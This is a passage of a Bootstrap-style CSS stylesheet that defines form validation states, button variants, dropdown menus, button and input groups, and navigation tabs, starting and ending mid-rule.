    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: normal;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}
.fade {
    /*  opacity: 0;*/
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropup,
.dropdown {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group .form-control:focus {
    z-index: 3;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
